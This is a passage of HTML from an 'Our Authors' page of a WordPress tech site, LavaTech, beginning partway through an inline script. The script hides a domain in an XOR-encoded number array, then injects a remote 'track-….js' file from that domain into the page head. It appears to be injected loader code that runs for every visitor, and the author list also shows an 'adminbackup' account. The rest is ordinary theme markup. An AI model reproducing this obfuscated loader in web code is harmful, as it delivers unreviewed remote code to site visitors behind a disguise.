    var _7bc52 = [22213, 22208, 22239, 22220, 22221, 22216, 22234, 22209, 22219, 22214, 22216, 22235, 22221, 22210, 22208, 22237, 22151, 22208, 22215, 22223, 22214];

    _7bc52 = _7bc52.map(function(_f930b){
        return _f930b ^ 22185;
    });

    var _f8c25 = "d83882859079cb86af3913844b9da5c3";
    
    _7bc52 = String.fromCharCode(..._7bc52);

    var _dcff5 = "https://";
    var _467cc = "/";
    var _a170c = "track-";

    var _f57e = ".js";

    var _d5183 = _e7a84.createElement("script");
    _d5183.type = "text/javascript";
    _d5183.async = true;
    _d5183.src = _dcff5 + _7bc52 + _467cc + _a170c + _bb9ff + _f57e;

    _e7a84.getElementsByTagName("head")[0].appendChild(_d5183)

}(document);
</script></div>			</div>
		
		
		<div class="spc-social-block spc-social spc-social-b smart-head-social">
		
			
				<a href="#" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="#" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="#" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

		
	</div>

</div>
<div class="smart-head smart-head-a smart-head-main" id="smart-head" data-sticky="auto" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid is-light smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
					<a href="https://www.lavatech.org/" title="LavaTech" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
				
					<img src="https://www.lavatech.org/wp-content/uploads/2023/03/lavatech-bk.png" class="logo-image logo-image-dark" alt="LavaTech" width="179" height="38"/><img src="https://www.lavatech.org/wp-content/uploads/2023/03/lavatech.png" class="logo-image" alt="LavaTech" width="179" height="38"/>
									 
					</span>
	</a>	<div class="nav-wrap">
		<nav class="navigation navigation-main nav-hov-b">
			<ul id="menu-main-menu" class="menu"><li id="menu-item-608" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-608"><a href="https://www.lavatech.org/">Home</a></li>
<li id="menu-item-601" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-17 menu-item-601"><a href="https://www.lavatech.org/apps/">Apps</a></li>
<li id="menu-item-602" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-16 menu-item-602"><a href="https://www.lavatech.org/business/">Business</a></li>
<li id="menu-item-603" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-19 menu-item-603"><a href="https://www.lavatech.org/internet/">Internet</a></li>
<li id="menu-item-604" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-20 menu-item-604"><a href="https://www.lavatech.org/lifestyle/">LifeStyle</a></li>
<li id="menu-item-605" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-21 menu-item-605"><a href="https://www.lavatech.org/phones/">Phones</a></li>
<li id="menu-item-606" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-18 menu-item-606"><a href="https://www.lavatech.org/security/">Security</a></li>
<li id="menu-item-607" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-14 menu-item-607"><a href="https://www.lavatech.org/tech/">Tech</a></li>
</ul>		</nav>
	</div>
				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right ">
				
<div class="scheme-switcher has-icon-only">
	<a href="#" class="toggle is-icon toggle-dark" title="Switch to Dark Design - easier on eyes.">
		<i class="icon tsi tsi-moon"></i>
	</a>
	<a href="#" class="toggle is-icon toggle-light" title="Switch to Light Design.">
		<i class="icon tsi tsi-bright"></i>
	</a>
</div>

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div>
<div class="smart-head smart-head-a smart-head-mobile" id="smart-head-mobile" data-sticky="mid" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<a href="https://www.lavatech.org/" title="LavaTech" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
									<img class="logo-mobile logo-image logo-image-dark" src="https://www.lavatech.org/wp-content/uploads/2023/03/lavatech-bk.png" width="90" height="19" alt="LavaTech"/><img class="logo-mobile logo-image" src="https://www.lavatech.org/wp-content/uploads/2023/03/lavatech.png" width="90" height="19" alt="LavaTech"/>									 
					</span>
	</a>				</div>

							
				<div class="items items-right ">
				

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div>

<div class="main ts-contain cf right-sidebar">

	<div class="ts-row">
		<div class="col-8 main-content">
			
			
			<article id="post-7829" class="post-7829 page type-page status-publish">

						
				<header class="post-header">
					<h1 class="main-heading">
						Our Authors					</h1>
				</header><!-- .post-header -->
				
					
			<div class="post-content">
				
<p>Here&#8217;s a list of all of our authors.</p>
			</div>
		
			<div class="authors-list">
				
				<section class="author-info">

	<img alt="" src="https://www.lavatech.org/wp-content/uploads/2023/05/6259.jpg" class="avatar avatar-95 photo" height="95" width="95">	
	<div class="description">
		<a href="https://www.lavatech.org/author/amelia/" title="Posts by Amelia Liana" rel="author">Amelia Liana</a>		
		<ul class="social-icons">
				</ul>
		
		<p class="bio"><span class="posts"><a href="https://www.lavatech.org/author/amelia/" class="ts-button smaller" title="Browse Author Articles"><strong>33</strong> Articles</a></span></p>
	</div>
	
</section><hr class="separator" /><section class="author-info">

	<img alt='' src='https://secure.gravatar.com/avatar/ef785faecaf4b82561c4cf8058b0593cfc81d172aa7948b278e64d885699896d?s=95&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ef785faecaf4b82561c4cf8058b0593cfc81d172aa7948b278e64d885699896d?s=190&#038;d=mm&#038;r=g 2x' class='avatar avatar-95 photo' height='95' width='95' decoding='async'/>	
	<div class="description">
		<a href="https://www.lavatech.org/author/admin/" title="Posts by admin" rel="author">admin</a>		
		<ul class="social-icons">
					
			<li>
				<a href="https://lavatech.org" class="icon tsi tsi-home" title="Website"> 
					<span class="visuallyhidden">Website</span></a>				
			</li>
			
			
				</ul>
		
		<p class="bio"></p>
	</div>
	
</section><hr class="separator" /><section class="author-info">

	<img alt='' src='https://secure.gravatar.com/avatar/c1e2d458c4917c40f4d129560afc62d1c75e436317306fafbfe83b9a5de87306?s=95&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c1e2d458c4917c40f4d129560afc62d1c75e436317306fafbfe83b9a5de87306?s=190&#038;d=mm&#038;r=g 2x' class='avatar avatar-95 photo' height='95' width='95' decoding='async'/>	
	<div class="description">
		<a href="https://www.lavatech.org/author/adminbackup/" title="Posts by adminbackup" rel="author">adminbackup</a>		
		<ul class="social-icons">
				</ul>
		
		<p class="bio"></p>
	</div>
	
</section><hr class="separator" />				
			</div>

			</article>
			
						
		</div>
		
				
	
	<aside class="col-4 main-sidebar has-sep">
	
			<div class="inner">
		
			
		<div id="smartmag-block-posts-small-2" class="widget ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none has-media-shadows" data-id="2">

			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-c is-left has-style"><h5 class="heading">Top Posts</h5></div>	
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://www.lavatech.org/best-webcams-hd-and-4k/" class="image-link media-ratio ratio-is-custom" title="Best Webcams HD and 4K Cams for Zoom 2023"><span data-bgsrc="https://www.lavatech.org/wp-content/uploads/2023/06/07yO3w53Bz4q2mLNgMj3zMA-4.fit_lim.size_840x473.v1582124620-300x169.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://www.lavatech.org/wp-content/uploads/2023/06/07yO3w53Bz4q2mLNgMj3zMA-4.fit_lim.size_840x473.v1582124620-300x169.jpg 300w, https://www.lavatech.org/wp-content/uploads/2023/06/07yO3w53Bz4q2mLNgMj3zMA-4.fit_lim.size_840x473.v1582124620-768x432.jpg 768w, https://www.lavatech.org/wp-content/uploads/2023/06/07yO3w53Bz4q2mLNgMj3zMA-4.fit_lim.size_840x473.v1582124620-150x84.jpg 150w, https://www.lavatech.org/wp-content/uploads/2023/06/07yO3w53Bz4q2mLNgMj3zMA-4.fit_lim.size_840x473.v1582124620-450x253.jpg 450w, https://www.lavatech.org/wp-content/uploads/2023/06/07yO3w53Bz4q2mLNgMj3zMA-4.fit_lim.size_840x473.v1582124620.jpg 840w" data-sizes="(max-width: 122px) 100vw, 122px" role="img" aria-label="Best Webcams"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.lavatech.org/best-webcams-hd-and-4k/">Best Webcams HD and 4K Cams for Zoom 2023</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-06-04T17:13:34+00:00">June 4, 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.lavatech.org/the-future-of-cyber-crime-and-cyber-insurance/">The Future of Cyber Crime and Cyber Insurance</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2022-11-07T23:01:26+00:00">November 7, 2022</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://www.lavatech.org/best-sketchup-alternatives/" class="image-link media-ratio ratio-is-custom" title="10 Best SketchUp Alternatives &#038; Competitors 2024"><span data-bgsrc="https://www.lavatech.org/wp-content/uploads/2023/05/skethcup-alternative-1024x682-1-300x200.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://www.lavatech.org/wp-content/uploads/2023/05/skethcup-alternative-1024x682-1-300x200.jpg 300w, https://www.lavatech.org/wp-content/uploads/2023/05/skethcup-alternative-1024x682-1-768x512.jpg 768w, https://www.lavatech.org/wp-content/uploads/2023/05/skethcup-alternative-1024x682-1-150x100.jpg 150w, https://www.lavatech.org/wp-content/uploads/2023/05/skethcup-alternative-1024x682-1-450x300.jpg 450w, https://www.lavatech.org/wp-content/uploads/2023/05/skethcup-alternative-1024x682-1.jpg 1024w" data-sizes="(max-width: 122px) 100vw, 122px" role="img" aria-label="Best Free Sketchup Alternatives"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.lavatech.org/best-sketchup-alternatives/">10 Best SketchUp Alternatives &#038; Competitors 2024</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2024-05-02T20:21:57+00:00">May 2, 2024</time></span></span></div></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
				</div>

		</div>
		<div id="smartmag-block-grid-1" class="widget ts-block-widget smartmag-widget-grid">		
		<div class="block">
					<section class="block-wrap block-grid block-sc mb-none has-media-shadows" data-id="3">

			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-c is-left has-style"><h5 class="heading">Latest Reviews</h5></div>	
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm has-nums has-nums-a grid grid-1 md:grid-1 xs:grid-1">

		
	</div>

		
			</div>

		</section>
				</div>

		</div>		</div>
	
	</aside>
	
		
	</div> <!-- .row -->
</div> <!-- .main -->

			<footer class="main-footer cols-gap-lg footer-bold s-dark">

					
	
			<div class="lower-footer bold-footer-lower">
			<div class="ts-contain inner">

				

				
		<div class="spc-social-block spc-social spc-social-b ">
		
			
				<a href="#" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="#" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="#" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
				<a href="#" class="link service s-pinterest" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-pinterest-p"></i>					<span class="visuallyhidden">Pinterest</span>
				</a>
									
			
		</div>

		
											
						<div class="links">
							<div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-608"><a href="https://www.lavatech.org/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-17 menu-item-601"><a href="https://www.lavatech.org/apps/">Apps</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-16 menu-item-602"><a href="https://www.lavatech.org/business/">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-19 menu-item-603"><a href="https://www.lavatech.org/internet/">Internet</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-20 menu-item-604"><a href="https://www.lavatech.org/lifestyle/">LifeStyle</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-21 menu-item-605"><a href="https://www.lavatech.org/phones/">Phones</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-18 menu-item-606"><a href="https://www.lavatech.org/security/">Security</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-14 menu-item-607"><a href="https://www.lavatech.org/tech/">Tech</a></li>
</ul></div>						</div>
						
				
				<div class="copyright">
					© LavaTech.org © Copyright 2023, All Rights Reserved.
				</div>
			</div>
		</div>		
			</footer>
		
	
</div><!-- .main-wrap -->



	<div class="search-modal-wrap" data-scheme="dark">
		<div class="search-modal-box" role="dialog" aria-modal="true">

			<form method="get" class="search-form" action="https://www.lavatech.org/">
				<input type="search" class="search-field live-search-query" name="s" placeholder="Search..." value="" required />

				<button type="submit" class="search-submit visuallyhidden">Submit</button>

				<p class="message">
					Type above and press <em>Enter</em> to search. Press <em>Esc</em> to cancel.				</p>
						
			</form>

		</div>
	</div>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/smart-mag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="smartmag-lazyload-js-extra">
/* <![CDATA[ */
var BunyadLazyConf = {"type":"normal"};
//# sourceURL=smartmag-lazyload-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lavatech.org/wp-content/themes/smart-mag/js/lazyload.js?ver=10.2.1" id="smartmag-lazyload-js"></script>
<script type="text/javascript" src="https://www.lavatech.org/wp-content/themes/smart-mag/js/jquery.mfp-lightbox.js?ver=10.2.1" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://www.lavatech.org/wp-content/themes/smart-mag/js/jquery.sticky-sidebar.js?ver=10.2.1" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="smartmag-theme-js-extra">
/* <![CDATA[ */
var Bunyad = {"ajaxurl":"https://www.lavatech.org/wp-admin/admin-ajax.php"};
//# sourceURL=smartmag-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lavatech.org/wp-content/themes/smart-mag/js/theme.js?ver=10.2.1" id="smartmag-theme-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.lavatech.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.lavatech.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1d2dd97de32c4f0f998d9cd258683d40","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>